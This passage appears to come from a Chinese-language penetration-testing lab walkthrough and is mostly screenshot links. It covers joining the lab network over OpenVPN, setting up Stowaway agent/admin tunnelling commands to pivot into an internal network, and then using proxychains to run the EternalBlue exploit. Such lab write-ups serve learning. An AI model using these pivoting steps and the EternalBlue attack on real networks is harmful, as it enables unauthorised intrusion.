
接下来用kali连接openvpn(进入内网环境。这一步是为了让kali的网络环境进入内网中,不然的话无法ping通)
其实在主机连接vpn之后重启一下虚拟机的net模式,虚拟机也可以走openvpn的代理












然后我们传stowaway其实stowaway也可以进行正向连接
1
2
3
|
windows_x64_agent -l 8888
./linux_x64_admin -c 192.168.10.10:8888
|









然后直接创建socks连接就好了,之后直接用proxychains打永恒之蓝就好了








